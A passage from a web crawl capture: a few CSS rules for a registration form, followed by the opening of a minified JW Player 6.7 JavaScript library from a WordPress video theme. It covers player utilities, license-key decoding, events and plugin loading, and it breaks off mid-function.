#reg_form span.captcha_img img#captcha_img{
	display:inline;
	width:40%;
	height:36px;
	margin-left:5px;
}
#reg_form input#vercode {
	height: 37px;
	width: 43%;
	padding-left: 4px;
}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.videozetu.com/wp-content/themes/videocrafttheme/js/jwplayer.js?ver=6.4.3
body_size: 22328
content:
"undefined" == typeof jwplayer && (jwplayer = function (e) {
        if (jwplayer.api) return jwplayer.api.selectPlayer(e)
    }, jwplayer.version = "6.7.4071", jwplayer.vid = document.createElement("video"), jwplayer.audio = document.createElement("audio"), jwplayer.source = document.createElement("source"), function (e) {
        function a(b) {
            return function () {
                return c(b)
            }
        }

        function k(b) {
            return function () {
                b("Error loading file")
            }
        }

        function f(m, a, c, g) {
            return function () {
                try {
                    var d = m.responseXML;
                    if (d && d.firstChild) return c(m)
                } catch (f) {}(d = b.parseXML(m.responseText)) &&
                    d.firstChild ? (m = b.extend({}, m, {
                        responseXML: d
                    }), c(m)) : g && g(m.responseText ? "Invalid XML" : a)
            }
        }
        var j = document,
            d = window,
            h = navigator,
            b = e.utils = function () {};
        b.exists = function (b) {
            switch (typeof b) {
            case "string":
                return 0 < b.length;
            case "object":
                return null !== b;
            case "undefined":
                return !1
            }
            return !0
        };
        b.styleDimension = function (b) {
            return b + (0 < b.toString().indexOf("%") ? "" : "px")
        };
        b.getAbsolutePath = function (m, a) {
            b.exists(a) || (a = j.location.href);
            if (b.exists(m)) {
                var d;
                if (b.exists(m)) {
                    d = m.indexOf("://");
                    var g = m.indexOf("?");
                    d = 0 < d && (0 > g || g > d)
                } else d = void 0; if (d) return m;
                d = a.substring(0, a.indexOf("://") + 3);
                var g = a.substring(d.length, a.indexOf("/", d.length + 1)),
                    c;
                0 === m.indexOf("/") ? c = m.split("/") : (c = a.split("?")[0], c = c.substring(d.length + g.length + 1, c.lastIndexOf("/")), c = c.split("/").concat(m.split("/")));
                for (var f = [], n = 0; n < c.length; n++) c[n] && (b.exists(c[n]) && "." != c[n]) && (".." == c[n] ? f.pop() : f.push(c[n]));
                return d + g + "/" + f.join("/")
            }
        };
        b.extend = function () {
            var m = b.extend.arguments;
            if (1 < m.length) {
                for (var a = 1; a < m.length; a++) b.foreach(m[a],
                    function (a, g) {
                        try {
                            b.exists(g) && (m[0][a] = g)
                        } catch (d) {}
                    });
                return m[0]
            }
            return null
        };
        b.log = function (b, a) {
            "undefined" != typeof console && "undefined" != typeof console.log && (a ? console.log(b, a) : console.log(b))
        };
        var c = b.userAgentMatch = function (b) {
            return null !== h.userAgent.toLowerCase().match(b)
        };
        b.isIE = a(/msie/i);
        b.isFF = a(/firefox/i);
        b.isChrome = a(/chrome/i);
        b.isIPod = a(/iP(hone|od)/i);
        b.isIPad = a(/iPad/i);
        b.isSafari602 = a(/Macintosh.*Mac OS X 10_8.*6\.0\.\d* Safari/i);
        b.isSafari = function () {
            return c(/safari/i) && !c(/chrome/i) && !c(/chromium/i) && !c(/android/i)
        };
        b.isIOS = function (b) {
            return b ? c(RegExp("iP(hone|ad|od).+\\sOS\\s" + b, "i")) : c(/iP(hone|ad|od)/i)
        };
        b.isAndroid = function (b, a) {
            var d = a ? !c(/chrome\/[23456789]/i) : !0;
            return b ? d && c(RegExp("android.*" + b, "i")) : d && c(/android/i)
        };
        b.isMobile = function () {
            return b.isIOS() || b.isAndroid()
        };
        b.saveCookie = function (b, a) {
            j.cookie = "jwplayer." + b + "\x3d" + a + "; path\x3d/"
        };
        b.getCookies = function () {
            for (var b = {}, a = j.cookie.split("; "), d = 0; d < a.length; d++) {
                var g = a[d].split("\x3d");
                0 ==
                    g[0].indexOf("jwplayer.") && (b[g[0].substring(9, g[0].length)] = g[1])
            }
            return b
        };
        b.typeOf = function (b) {
            var a = typeof b;
            return "object" === a ? !b ? "null" : b instanceof Array ? "array" : a : a
        };
        b.translateEventResponse = function (a, d) {
            var c = b.extend({}, d);
            a == e.events.JWPLAYER_FULLSCREEN && !c.fullscreen ? (c.fullscreen = "true" == c.message ? !0 : !1, delete c.message) : "object" == typeof c.data ? (c = b.extend(c, c.data), delete c.data) : "object" == typeof c.metadata && b.deepReplaceKeyName(c.metadata, ["__dot__", "__spc__", "__dsh__", "__default__"], [".", " ", "-", "default"]);
            b.foreach(["position", "duration", "offset"], function (b, a) {
                c[a] && (c[a] = Math.round(1E3 * c[a]) / 1E3)
            });
            return c
        };
        b.flashVersion = function () {
            if (b.isAndroid()) return 0;
            var a = h.plugins,
                c;
            try {
                if ("undefined" !== a && (c = a["Shockwave Flash"])) return parseInt(c.description.replace(/\D+(\d+)\..*/, "$1"))
            } catch (f) {}
            if ("undefined" != typeof d.ActiveXObject) try {
                if (c = new ActiveXObject("ShockwaveFlash.ShockwaveFlash")) return parseInt(c.GetVariable("$version").split(" ")[1].split(",")[0])
            } catch (g) {}
            return 0
        };
        b.getScriptPath = function (b) {
            for (var a = j.getElementsByTagName("script"), c = 0; c < a.length; c++) {
                var g = a[c].src;
                if (g && 0 <= g.indexOf(b)) return g.substr(0, g.indexOf(b))
            }
            return ""
        };
        b.deepReplaceKeyName = function (a, c, d) {
            switch (e.utils.typeOf(a)) {
            case "array":
                for (var g = 0; g < a.length; g++) a[g] = e.utils.deepReplaceKeyName(a[g], c, d);
                break;
            case "object":
                b.foreach(a, function (b, g) {
                    var f;
                    if (c instanceof Array && d instanceof Array) {
                        if (c.length != d.length) return;
                        f = c
                    } else f = [c];
                    for (var h = b, j = 0; j < f.length; j++) h = h.replace(RegExp(c[j],
                        "g"), d[j]);
                    a[h] = e.utils.deepReplaceKeyName(g, c, d);
                    b != h && delete a[b]
                })
            }
            return a
        };
        var q = b.pluginPathType = {
            ABSOLUTE: 0,
            RELATIVE: 1,
            CDN: 2
        };
        b.getPluginPathType = function (a) {
            if ("string" == typeof a) {
                a = a.split("?")[0];
                var c = a.indexOf("://");
                if (0 < c) return q.ABSOLUTE;
                var d = a.indexOf("/");
                a = b.extension(a);
                return 0 > c && 0 > d && (!a || !isNaN(a)) ? q.CDN : q.RELATIVE
            }
        };
        b.getPluginName = function (b) {
            return b.replace(/^(.*\/)?([^-]*)-?.*\.(swf|js)$/, "$2")
        };
        b.getPluginVersion = function (b) {
            return b.replace(/[^-]*-?([^\.]*).*$/, "$1")
        };
        b.isYouTube = function (b) {
            return /^(http|\/\/).*(youtube\.com|youtu\.be)\/.+/.test(b)
        };
        b.youTubeID = function (b) {
            try {
                return /v[=\/]([^?&]*)|youtu\.be\/([^?]*)|^([\w-]*)$/i.exec(b).slice(1).join("").replace("?", "")
            } catch (a) {
                return ""
            }
        };
        b.isRtmp = function (b, a) {
            return 0 == b.indexOf("rtmp") || "rtmp" == a
        };
        b.foreach = function (a, c) {
            var d, g;
            for (d in a) "function" == b.typeOf(a.hasOwnProperty) ? a.hasOwnProperty(d) && (g = a[d], c(d, g)) : (g = a[d], c(d, g))
        };
        b.isHTTPS = function () {
            return 0 == d.location.href.indexOf("https")
        };
        b.repo = function () {
            var a =
                "http://p.jwpcdn.com/" + e.version.split(/\W/).splice(0, 2).join("/") + "/";
            try {
                b.isHTTPS() && (a = a.replace("http://", "https://ssl."))
            } catch (c) {}
            return a
        };
        b.ajax = function (a, c, h) {
            var g;
            0 < a.indexOf("#") && (a = a.replace(/#.*$/, ""));
            var j;
            j = (j = a) && 0 <= j.indexOf("://") && j.split("/")[2] != d.location.href.split("/")[2] ? !0 : !1;
            if (j && b.exists(d.XDomainRequest)) g = new XDomainRequest, g.onload = f(g, a, c, h), g.onerror = k(h, a, g), g.ontimeout = function () {}, g.onprogress = function () {}, g.timeout = 5E3;
            else if (b.exists(d.XMLHttpRequest)) {
                var e =
                    g = new XMLHttpRequest,
                    n = a;
                g.onreadystatechange = function () {
                    if (4 === e.readyState) switch (e.status) {
                    case 200:
                        f(e, n, c, h)();
                        break;
                    case 404:
                        h("File not found")
                    }
                };
                g.onerror = k(h, a)
            } else h && h();
            try {
                g.open("GET", a, !0), g.send(null)
            } catch (q) {
                h && h(a)
            }
            return g
        };
        b.parseXML = function (b) {
            try {
                var a;
                if (d.DOMParser) {
                    a = (new DOMParser).parseFromString(b, "text/xml");
                    try {
                        if ("parsererror" == a.childNodes[0].firstChild.nodeName) return
                    } catch (c) {}
                } else a = new ActiveXObject("Microsoft.XMLDOM"), a.async = "false", a.loadXML(b);
                return a
            } catch (g) {}
        };
        b.filterPlaylist = function (a, c) {
            for (var d = [], g = 0; g < a.length; g++) {
                var f = b.extend({}, a[g]);
                f.sources = b.filterSources(f.sources);
                if (0 < f.sources.length) {
                    for (var h = 0; h < f.sources.length; h++) {
                        var n = f.sources[h];
                        n.label || (n.label = h.toString())
                    }
                    d.push(f)
                }
            }
            if (c && 0 == d.length)
                for (g = 0; g < a.length; g++)
                    if (f = b.extend({}, a[g]), f.sources = b.filterSources(f.sources, !0), 0 < f.sources.length) {
                        for (h = 0; h < f.sources.length; h++) n = f.sources[h], n.label || (n.label = h.toString());
                        d.push(f)
                    }
            return d
        };
        b.filterSources = function (a, c) {
            var d,
                g, f = b.extensionmap;
            if (a) {
                g = [];
                for (var h = 0; h < a.length; h++) {
                    var n = a[h].type,
                        j = a[h].file;
                    j && (j = b.trim(j));
                    n || (n = f.extType(b.extension(j)), a[h].type = n);
                    c ? e.embed.flashCanPlay(j, n) && (d || (d = n), n == d && g.push(b.extend({}, a[h]))) : b.canPlayHTML5(n) && (d || (d = n), n == d && g.push(b.extend({}, a[h])))
                }
            }
            return g
        };
        b.canPlayHTML5 = function (a) {
            if (b.isAndroid() && ("hls" == a || "m3u" == a || "m3u8" == a)) return !1;
            a = b.extensionmap.types[a];
            return !!a && !! e.vid.canPlayType && e.vid.canPlayType(a)
        };
        b.seconds = function (a) {
            a = a.replace(",", ".");
            var b = a.split(":"),
                c = 0;
            "s" == a.substr(-1) ? c = Number(a.substr(0, a.length - 1)) : "m" == a.substr(-1) ? c = 60 * Number(a.substr(0, a.length - 1)) : "h" == a.substr(-1) ? c = 3600 * Number(a.substr(0, a.length - 1)) : 1 < b.length ? (c = Number(b[b.length - 1]), c += 60 * Number(b[b.length - 2]), 3 == b.length && (c += 3600 * Number(b[b.length - 3]))) : c = Number(a);
            return c
        };
        b.serialize = function (a) {
            return null == a ? null : "true" == a.toString().toLowerCase() ? !0 : "false" == a.toString().toLowerCase() ? !1 : isNaN(Number(a)) || 5 < a.length || 0 == a.length ? a : Number(a)
        }
    }(jwplayer),
    function (e) {
        var a = "video/",
            k = e.foreach,
            f = {
                mp4: a + "mp4",
                vorbis: "audio/ogg",
                ogg: a + "ogg",
                webm: a + "webm",
                aac: "audio/mp4",
                mp3: "audio/mpeg",
                hls: "application/vnd.apple.mpegurl"
            }, j = {
                mp4: f.mp4,
                f4v: f.mp4,
                m4v: f.mp4,
                mov: f.mp4,
                m4a: f.aac,
                f4a: f.aac,
                aac: f.aac,
                mp3: f.mp3,
                ogv: f.ogg,
                ogg: f.vorbis,
                oga: f.vorbis,
                webm: f.webm,
                m3u8: f.hls,
                hls: f.hls
            }, a = "video",
            a = {
                flv: a,
                f4v: a,
                mov: a,
                m4a: a,
                m4v: a,
                mp4: a,
                aac: a,
                f4a: a,
                mp3: "sound",
                smil: "rtmp",
                m3u8: "hls",
                hls: "hls"
            }, d = e.extensionmap = {};
        k(j, function (a, b) {
            d[a] = {
                html5: b
            }
        });
        k(a, function (a, b) {
            d[a] ||
                (d[a] = {});
            d[a].flash = b
        });
        d.types = f;
        d.mimeType = function (a) {
            var b;
            k(f, function (c, d) {
                !b && d == a && (b = c)
            });
            return b
        };
        d.extType = function (a) {
            return d.mimeType(j[a])
        }
    }(jwplayer.utils), function (e) {
        var a = e.loaderstatus = {
            NEW: 0,
            LOADING: 1,
            ERROR: 2,
            COMPLETE: 3
        }, k = document;
        e.scriptloader = function (f) {
            function j() {
                h = a.ERROR;
                c.sendEvent(b.ERROR)
            }

            function d() {
                h = a.COMPLETE;
                c.sendEvent(b.COMPLETE)
            }
            var h = a.NEW,
                b = jwplayer.events,
                c = new b.eventdispatcher;
            e.extend(this, c);
            this.load = function () {
                var c = e.scriptloader.loaders[f];
                if (c &&
                    (c.getStatus() == a.NEW || c.getStatus() == a.LOADING)) c.addEventListener(b.ERROR, j), c.addEventListener(b.COMPLETE, d);
                else if (e.scriptloader.loaders[f] = this, h == a.NEW) {
                    h = a.LOADING;
                    var m = k.createElement("script");
                    m.addEventListener ? (m.onload = d, m.onerror = j) : m.readyState && (m.onreadystatechange = function () {
                        ("loaded" == m.readyState || "complete" == m.readyState) && d()
                    });
                    k.getElementsByTagName("head")[0].appendChild(m);
                    m.src = f
                }
            };
            this.getStatus = function () {
                return h
            }
        };
        e.scriptloader.loaders = {}
    }(jwplayer.utils), function (e) {
        e.trim =
            function (a) {
                return a.replace(/^\s*/, "").replace(/\s*$/, "")
        };
        e.pad = function (a, e, f) {
            for (f || (f = "0"); a.length < e;) a = f + a;
            return a
        };
        e.xmlAttribute = function (a, e) {
            for (var f = 0; f < a.attributes.length; f++)
                if (a.attributes[f].name && a.attributes[f].name.toLowerCase() == e.toLowerCase()) return a.attributes[f].value.toString();
            return ""
        };
        e.extension = function (a) {
            if (!a || "rtmp" == a.substr(0, 4)) return "";
            a = a.substring(a.lastIndexOf("/") + 1, a.length).split("?")[0].split("#")[0];
            if (-1 < a.lastIndexOf(".")) return a.substr(a.lastIndexOf(".") +
                1, a.length).toLowerCase()
        };
        e.stringToColor = function (a) {
            a = a.replace(/(#|0x)?([0-9A-F]{3,6})$/gi, "$2");
            3 == a.length && (a = a.charAt(0) + a.charAt(0) + a.charAt(1) + a.charAt(1) + a.charAt(2) + a.charAt(2));
            return parseInt(a, 16)
        }
    }(jwplayer.utils), function (e) {
        var a = "touchmove",
            k = "touchstart";
        e.touch = function (f) {
            function j(b) {
                b.type == k ? (c = !0, m = h(l.DRAG_START, b)) : b.type == a ? c && (p || (d(l.DRAG_START, b, m), p = !0), d(l.DRAG, b)) : (c && (p ? d(l.DRAG_END, b) : (b.cancelBubble = !0, d(l.TAP, b))), c = p = !1, m = null)
            }

            function d(a, b, c) {
                if (q[a] && (b.preventManipulation &&
                    b.preventManipulation(), b.preventDefault && b.preventDefault(), b = c ? c : h(a, b))) q[a](b)
            }

            function h(a, c) {
                var d = null;
                c.touches && c.touches.length ? d = c.touches[0] : c.changedTouches && c.changedTouches.length && (d = c.changedTouches[0]);
                if (!d) return null;
                var f = b.getBoundingClientRect(),
                    d = {
                        type: a,
                        target: b,
                        x: d.pageX - window.pageXOffset - f.left,
                        y: d.pageY,
                        deltaX: 0,
                        deltaY: 0
                    };
                a != l.TAP && m && (d.deltaX = d.x - m.x, d.deltaY = d.y - m.y);
                return d
            }
            var b = f,
                c = !1,
                q = {}, m = null,
                p = !1,
                l = e.touchEvents;
            document.addEventListener(a, j);
            document.addEventListener("touchend",
                function (a) {
                    c && p && d(l.DRAG_END, a);
                    c = p = !1;
                    m = null
                });
            document.addEventListener("touchcancel", j);
            f.addEventListener(k, j);
            f.addEventListener("touchend", j);
            this.addEventListener = function (a, b) {
                q[a] = b
            };
            this.removeEventListener = function (a) {
                delete q[a]
            };
            return this
        }
    }(jwplayer.utils), function (e) {
        e.touchEvents = {
            DRAG: "jwplayerDrag",
            DRAG_START: "jwplayerDragStart",
            DRAG_END: "jwplayerDragEnd",
            TAP: "jwplayerTap"
        }
    }(jwplayer.utils), function (e) {
        e.key = function (a) {
            var k, f, j;
            this.edition = function () {
                return j && j.getTime() <
                    (new Date).getTime() ? "invalid" : k
            };
            this.token = function () {
                return f
            };
            e.exists(a) || (a = "");
            try {
                a = e.tea.decrypt(a, "36QXq4W@GSBV^teR");
                var d = a.split("/");
                (k = d[0]) ? /^(free|pro|premium|ads)$/i.test(k) ? (f = d[1], d[2] && 0 < parseInt(d[2]) && (j = new Date, j.setTime(String(d[2])))) : k = "invalid" : k = "free"
            } catch (h) {
                k = "invalid"
            }
        }
    }(jwplayer.utils), function (e) {
        var a = e.tea = {};
        a.encrypt = function (j, d) {
            if (0 == j.length) return "";
            var h = a.strToLongs(f.encode(j));
            1 >= h.length && (h[1] = 0);
            for (var b = a.strToLongs(f.encode(d).slice(0, 16)), c =
                    h.length, e = h[c - 1], m = h[0], p, l = Math.floor(6 + 52 / c), g = 0; 0 < l--;) {
                g += 2654435769;
                p = g >>> 2 & 3;
                for (var r = 0; r < c; r++) m = h[(r + 1) % c], e = (e >>> 5 ^ m << 2) + (m >>> 3 ^ e << 4) ^ (g ^ m) + (b[r & 3 ^ p] ^ e), e = h[r] += e
            }
            h = a.longsToStr(h);
            return k.encode(h)
        };
        a.decrypt = function (j, d) {
            if (0 == j.length) return "";
            for (var h = a.strToLongs(k.decode(j)), b = a.strToLongs(f.encode(d).slice(0, 16)), c = h.length, e = h[c - 1], m = h[0], p, l = 2654435769 * Math.floor(6 + 52 / c); 0 != l;) {
                p = l >>> 2 & 3;
                for (var g = c - 1; 0 <= g; g--) e = h[0 < g ? g - 1 : c - 1], e = (e >>> 5 ^ m << 2) + (m >>> 3 ^ e << 4) ^ (l ^ m) + (b[g & 3 ^ p] ^ e),
                m = h[g] -= e;
                l -= 2654435769
            }
            h = a.longsToStr(h);
            h = h.replace(/\0+$/, "");
            return f.decode(h)
        };
        a.strToLongs = function (a) {
            for (var d = Array(Math.ceil(a.length / 4)), f = 0; f < d.length; f++) d[f] = a.charCodeAt(4 * f) + (a.charCodeAt(4 * f + 1) << 8) + (a.charCodeAt(4 * f + 2) << 16) + (a.charCodeAt(4 * f + 3) << 24);
            return d
        };
        a.longsToStr = function (a) {
            for (var d = Array(a.length), f = 0; f < a.length; f++) d[f] = String.fromCharCode(a[f] & 255, a[f] >>> 8 & 255, a[f] >>> 16 & 255, a[f] >>> 24 & 255);
            return d.join("")
        };
        var k = {
            code: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/\x3d",
            encode: function (a, d) {
                var h, b, c, e, m = [],
                    p = "",
                    l, g, r = k.code;
                g = ("undefined" == typeof d ? 0 : d) ? f.encode(a) : a;
                l = g.length % 3;
                if (0 < l)
                    for (; 3 > l++;) p += "\x3d", g += "\x00";
                for (l = 0; l < g.length; l += 3) h = g.charCodeAt(l), b = g.charCodeAt(l + 1), c = g.charCodeAt(l + 2), e = h << 16 | b << 8 | c, h = e >> 18 & 63, b = e >> 12 & 63, c = e >> 6 & 63, e &= 63, m[l / 3] = r.charAt(h) + r.charAt(b) + r.charAt(c) + r.charAt(e);
                m = m.join("");
                return m = m.slice(0, m.length - p.length) + p
            },
            decode: function (a, d) {
                d = "undefined" == typeof d ? !1 : d;
                var h, b, c, e, m, p = [],
                    l, g = k.code;
                l = d ? f.decode(a) : a;
                for (var r =
                    0; r < l.length; r += 4) h = g.indexOf(l.charAt(r)), b = g.indexOf(l.charAt(r + 1)), e = g.indexOf(l.charAt(r + 2)), m = g.indexOf(l.charAt(r + 3)), c = h << 18 | b << 12 | e << 6 | m, h = c >>> 16 & 255, b = c >>> 8 & 255, c &= 255, p[r / 4] = String.fromCharCode(h, b, c), 64 == m && (p[r / 4] = String.fromCharCode(h, b)), 64 == e && (p[r / 4] = String.fromCharCode(h));
                e = p.join("");
                return d ? f.decode(e) : e
            }
        }, f = {
                encode: function (a) {
                    a = a.replace(/[\u0080-\u07ff]/g, function (a) {
                        a = a.charCodeAt(0);
                        return String.fromCharCode(192 | a >> 6, 128 | a & 63)
                    });
                    return a = a.replace(/[\u0800-\uffff]/g, function (a) {
                        a =
                            a.charCodeAt(0);
                        return String.fromCharCode(224 | a >> 12, 128 | a >> 6 & 63, 128 | a & 63)
                    })
                },
                decode: function (a) {
                    a = a.replace(/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g, function (a) {
                        a = (a.charCodeAt(0) & 15) << 12 | (a.charCodeAt(1) & 63) << 6 | a.charCodeAt(2) & 63;
                        return String.fromCharCode(a)
                    });
                    return a = a.replace(/[\u00c0-\u00df][\u0080-\u00bf]/g, function (a) {
                        a = (a.charCodeAt(0) & 31) << 6 | a.charCodeAt(1) & 63;
                        return String.fromCharCode(a)
                    })
                }
            }
    }(jwplayer.utils), function (e) {
        e.events = {
            COMPLETE: "COMPLETE",
            ERROR: "ERROR",
            API_READY: "jwplayerAPIReady",
            JWPLAYER_READY: "jwplayerReady",
            JWPLAYER_FULLSCREEN: "jwplayerFullscreen",
            JWPLAYER_RESIZE: "jwplayerResize",
            JWPLAYER_ERROR: "jwplayerError",
            JWPLAYER_SETUP_ERROR: "jwplayerSetupError",
            JWPLAYER_MEDIA_BEFOREPLAY: "jwplayerMediaBeforePlay",
            JWPLAYER_MEDIA_BEFORECOMPLETE: "jwplayerMediaBeforeComplete",
            JWPLAYER_COMPONENT_SHOW: "jwplayerComponentShow",
            JWPLAYER_COMPONENT_HIDE: "jwplayerComponentHide",
            JWPLAYER_MEDIA_BUFFER: "jwplayerMediaBuffer",
            JWPLAYER_MEDIA_BUFFER_FULL: "jwplayerMediaBufferFull",
            JWPLAYER_MEDIA_ERROR: "jwplayerMediaError",
            JWPLAYER_MEDIA_LOADED: "jwplayerMediaLoaded",
            JWPLAYER_MEDIA_COMPLETE: "jwplayerMediaComplete",
            JWPLAYER_MEDIA_SEEK: "jwplayerMediaSeek",
            JWPLAYER_MEDIA_TIME: "jwplayerMediaTime",
            JWPLAYER_MEDIA_VOLUME: "jwplayerMediaVolume",
            JWPLAYER_MEDIA_META: "jwplayerMediaMeta",
            JWPLAYER_MEDIA_MUTE: "jwplayerMediaMute",
            JWPLAYER_MEDIA_LEVELS: "jwplayerMediaLevels",
            JWPLAYER_MEDIA_LEVEL_CHANGED: "jwplayerMediaLevelChanged",
            JWPLAYER_CAPTIONS_CHANGED: "jwplayerCaptionsChanged",
            JWPLAYER_CAPTIONS_LIST: "jwplayerCaptionsList",
            JWPLAYER_PLAYER_STATE: "jwplayerPlayerState",
            state: {
                BUFFERING: "BUFFERING",
                IDLE: "IDLE",
                PAUSED: "PAUSED",
                PLAYING: "PLAYING"
            },
            JWPLAYER_PLAYLIST_LOADED: "jwplayerPlaylistLoaded",
            JWPLAYER_PLAYLIST_ITEM: "jwplayerPlaylistItem",
            JWPLAYER_PLAYLIST_COMPLETE: "jwplayerPlaylistComplete",
            JWPLAYER_DISPLAY_CLICK: "jwplayerViewClick",
            JWPLAYER_CONTROLS: "jwplayerViewControls",
            JWPLAYER_USER_ACTION: "jwplayerUserAction",
            JWPLAYER_INSTREAM_CLICK: "jwplayerInstreamClicked",
            JWPLAYER_INSTREAM_DESTROYED: "jwplayerInstreamDestroyed",
            JWPLAYER_AD_TIME: "jwplayerAdTime",
            JWPLAYER_AD_ERROR: "jwplayerAdError",
            JWPLAYER_AD_CLICK: "jwplayerAdClicked",
            JWPLAYER_AD_COMPLETE: "jwplayerAdComplete",
            JWPLAYER_AD_IMPRESSION: "jwplayerAdImpression",
            JWPLAYER_AD_COMPANIONS: "jwplayerAdCompanions",
            JWPLAYER_AD_SKIPPED: "jwplayerAdSkipped"
        }
    }(jwplayer), function (e) {
        var a = jwplayer.utils;
        e.eventdispatcher = function (e, f) {
            var j, d;
            this.resetEventListeners = function () {
                j = {};
                d = []
            };
            this.resetEventListeners();
            this.addEventListener = function (d, b, c) {
                try {
                    a.exists(j[d]) || (j[d] = []), "string" == a.typeOf(b) && (b = (new Function("return " + b))()), j[d].push({
                        listener: b,
                        count: c
                    })
                } catch (f) {
                    a.log("error", f)
                }
                return !1
            };
            this.removeEventListener = function (d, b) {
                if (j[d]) {
                    try {
                        for (var c = 0; c < j[d].length; c++)
                            if (j[d][c].listener.toString() == b.toString()) {
                                j[d].splice(c, 1);
                                break
                            }
                    } catch (f) {
                        a.log("error", f)
                    }
                    return !1
                }
            };
            this.addGlobalListener = function (f, b) {
                try {
                    "string" == a.typeOf(f) && (f = (new Function("return " + f))()), d.push({
                        listener: f,
                        count: b
                    })
                } catch (c) {
                    a.log("error", c)
                }
                return !1
            };
            this.removeGlobalListener = function (f) {
                if (f) {
                    try {
                        for (var b = 0; b < d.length; b++)
                            if (d[b].listener.toString() ==
                                f.toString()) {
                                d.splice(b, 1);
                                break
                            }
                    } catch (c) {
                        a.log("error", c)
                    }
                    return !1
                }
            };
            this.sendEvent = function (h, b) {
                a.exists(b) || (b = {});
                a.extend(b, {
                    id: e,
                    version: jwplayer.version,
                    type: h
                });
                f && a.log(h, b);
                if ("undefined" != a.typeOf(j[h]))
                    for (var c = 0; c < j[h].length; c++) {
                        try {
                            j[h][c].listener(b)
                        } catch (q) {
                            a.log("There was an error while handling a listener: " + q.toString(), j[h][c].listener)
                        }
                        j[h][c] && (1 === j[h][c].count ? delete j[h][c] : 0 < j[h][c].count && (j[h][c].count -= 1))
                    }
                for (c = 0; c < d.length; c++) {
                    try {
                        d[c].listener(b)
                    } catch (m) {
                        a.log("There was an error while handling a listener: " +
                            m.toString(), d[c].listener)
                    }
                    d[c] && (1 === d[c].count ? delete d[c] : 0 < d[c].count && (d[c].count -= 1))
                }
            }
        }
    }(jwplayer.events), function (e) {
        var a = {}, k = {};
        e.plugins = function () {};
        e.plugins.loadPlugins = function (f, j) {
            k[f] = new e.plugins.pluginloader(new e.plugins.model(a), j);
            return k[f]
        };
        e.plugins.registerPlugin = function (f, j, d, h) {
            var b = e.utils.getPluginName(f);
            a[b] || (a[b] = new e.plugins.plugin(f));
            a[b].registerPlugin(f, j, d, h)
        }
    }(jwplayer), function (e) {
        e.plugins.model = function (a) {
            this.addPlugin = function (k) {
                var f = e.utils.getPluginName(k);
                a[f] || (a[f] = new e.plugins.plugin(k));
                return a[f]
            };
            this.getPlugins = function () {
                return a
            }
        }
    }(jwplayer), function (e) {
        var a = jwplayer.utils,
            k = jwplayer.events;
        e.pluginmodes = {
            FLASH: 0,
            JAVASCRIPT: 1,
            HYBRID: 2
        };
        e.plugin = function (f) {
            function j() {
                switch (a.getPluginPathType(f)) {
                case a.pluginPathType.ABSOLUTE:
                    return f;
                case a.pluginPathType.RELATIVE:
                    return a.getAbsolutePath(f, window.location.href)
                }
            }

            function d() {
                p = setTimeout(function () {
                    b = a.loaderstatus.COMPLETE;
                    l.sendEvent(k.COMPLETE)
                }, 1E3)
            }

            function h() {
                b = a.loaderstatus.ERROR;
                l.sendEvent(k.ERROR)
            }
            var b = a.loaderstatus.NEW,
                c, q, m, p, l = new k.eventdispatcher;
            a.extend(this, l);
            this.load = function () {
                if (b == a.loaderstatus.NEW)
                    if (0 < f.lastIndexOf(".swf")) c = f, b = a.loaderstatus.COMPLETE, l.sendEvent(k.COMPLETE);
                    else if (a.getPluginPathType(f) == a.pluginPathType.CDN) b = a.loaderstatus.COMPLETE, l.sendEvent(k.COMPLETE);
                else {
                    b = a.loaderstatus.LOADING;
                    var g = new a.scriptloader(j());
                    g.addEventListener(k.COMPLETE, d);
                    g.addEventListener(k.ERROR, h);
                    g.load()
                }
            };
            this.registerPlugin = function (d, f, e, n) {
                p && (clearTimeout(p),
                    p = void 0);
                m = f;
                e && n ? (c = n, q = e) : "string" == typeof e ? c = e : "function" == typeof e ? q = e : !e && !n && (c = d);
                b = a.loaderstatus.COMPLETE;
                l.sendEvent(k.COMPLETE)
            };
            this.getStatus = function () {
                return b
            };
            this.getPluginName = function () {
                return a.getPluginName(f)
            };
            this.getFlashPath = function () {
                if (c) switch (a.getPluginPathType(c)) {
                case a.pluginPathType.ABSOLUTE:
                    return c;
                case a.pluginPathType.RELATIVE:
                    return 0 < f.lastIndexOf(".swf") ? a.getAbsolutePath(c, window.location.href) : a.getAbsolutePath(c, j())
                }
                return null
            };
            this.getJS = function () {
                return q
            };
            this.getTarget = function () {
                return m
            };
            this.getPluginmode = function () {
                if ("undefined" != typeof c && "undefined" != typeof q) return e.pluginmodes.HYBRID;
                if ("undefined" != typeof c) return e.pluginmodes.FLASH;
                if ("undefined" != typeof q) return e.pluginmodes.JAVASCRIPT
            };
            this.getNewInstance = function (a, b, c) {
                return new q(a, b, c)
            };
            this.getURL = function () {
                return f
            }
        }
    }(jwplayer.plugins), function (e) {
        var a = e.utils,
            k = e.events,
            f = a.foreach;
        e.plugins.pluginloader = function (j, d) {
            function h() {
                m ? g.sendEvent(k.ERROR, {
                    message: p
                }) : q || (q = !0, c = a.loaderstatus.COMPLETE, g.sendEvent(k.COMPLETE))
            }

            function b() {
                l || h();
                if (!q && !m) {
                    var b = 0,
                        c = j.getPlugins();
                    a.foreach(l, function (d) {
                        d = a.getPluginName(d);
                        var f = c[d];
                        d = f.getJS();
                        var g = f.getTarget(),
                            f = f.getStatus();
                        if (f == a.loaderstatus.LOADING || f == a.loaderstatus.NEW) b++;
                        else if (d && (!g || parseFloat(g) > parseFloat(e.version))) m = !0, p = "Incompatible player version", h()
                    });
                    0 == b && h()
                }
            }
            var c = a.loaderstatus.NEW,
                q = !1,
                m = !1,
                p, l = d,
                g = new k.eventdispatcher;
            a.extend(this, g);
            this.setupPlugins = function (b, c, d) {
                var g = {
                    length: 0,
                    plugins: {}
                }, e = 0,
                    h = {}, m = j.getPlugins();
                f(c.plugins, function (f, j) {
                    var k = a.getPluginName(f),
                        l = m[k],
                        q = l.getFlashPath(),
                        r = l.getJS(),
                        p = l.getURL();
                    q && (g.plugins[q] = a.extend({}, j), g.plugins[q].pluginmode = l.getPluginmode(), g.length++);
                    try {
                        if (r && c.plugins && c.plugins[p]) {
                            var A = document.createElement("div");
                            A.id = b.id + "_" + k;
                            A.style.position = "absolute";
                            A.style.top = 0;
                            A.style.zIndex = e + 10;
                            h[k] = l.getNewInstance(b, a.extend({}, c.plugins[p]), A);
                            e++;
                            b.onReady(d(h[k], A, !0));
                            b.onResize(d(h[k], A))
                        }
                    } catch (F) {
